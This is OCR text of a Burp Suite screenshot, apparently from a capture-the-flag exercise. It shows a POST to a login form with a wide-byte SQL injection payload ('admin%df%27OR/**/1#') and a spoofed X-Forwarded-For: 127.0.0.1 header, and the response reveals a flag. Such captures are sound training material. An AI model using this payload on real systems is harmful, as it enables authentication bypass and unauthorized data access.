 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options Alerts User options Sqlmap Burp Bounty Autorize
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 2 × 3 × 4 × ...
Go Cancel < ▾ > ▾ Target: http://172.1.26.12 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 172.1.26.12
Content-Length: 28
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.1.26.12
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Referer: http://172.1.26.12/
Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
username=admin%df%27OR/**/1#
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<link rel="stylesheet" type="text/css" href="css.css"/>
<title>LOGIN</title>
</head>
<body>
<div id="login">
<h1>数据管理中心</h1>
<form method="post">
<input type="text" required="required"
placeholder="username" name="username"></input>
<input type="password" required="required"
placeholder="password" name="password"></input>
<button class="but" type="submit">LOGIN</button>
</form>
</div>
</body>
</html>
flag: flag in the attackvsdefense8023
? < + > Type a search term 0 matches
Ready 831 bytes | 26 millis